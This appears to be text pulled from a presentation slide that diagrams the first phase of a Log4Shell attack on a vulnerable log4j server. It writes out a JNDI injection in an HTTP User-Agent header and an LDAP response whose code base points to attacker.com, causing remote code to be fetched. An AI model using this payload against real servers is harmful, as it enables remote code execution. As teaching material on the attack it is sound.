 Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: $(jndi:ldap://attacker.com/a}
query ldap
ldap://attacker.com
Vulnerable log4j server
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response